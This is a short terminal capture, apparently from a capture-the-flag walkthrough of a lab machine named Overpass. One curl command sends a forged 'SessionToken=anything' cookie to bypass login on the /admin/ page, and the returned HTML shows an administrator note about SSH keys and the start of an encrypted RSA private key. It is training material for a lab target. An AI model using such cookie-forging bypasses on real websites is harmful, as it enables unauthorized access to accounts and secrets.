 └─# curl "http://10.10.24.195/admin/" --cookie "SessionToken=anything"
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Overpass</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" type="text/css" media="screen" href="/css/main.css">
    <link rel="icon"
      type="image/png"
      href="/img/overpass.png" />
    <script src="/main.js"></script>
</head>

<body>
    <nav>
        <img class="logo" src="/img/overpass.svg" alt="Overpass logo">
        <h2 class="navTitle"><a href="/">Overpass</a></h2>
        <a href="/aboutus">About Us</a>
        <a href="/downloads">Downloads</a>
    </nav>
    <h1 class="pageHeading content">Welcome to the Overpass Administrator area</h1>
    <h3 class="subtitle content">A secure password manager with support for Windows, Linux, MacOS and
more</h3>
    <div class="bodyFlexContainer content">
        <div>
            <p>Since you keep forgetting your password, James, I've set up SSH keys for you.</p>
            <p>If you forget the password for this, crack it yourself. I'm tired of fixing stuff for y
ou.<br>
                Also, we really need to talk about this "Military Grade" encryption. - Paradox</p>
            <pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED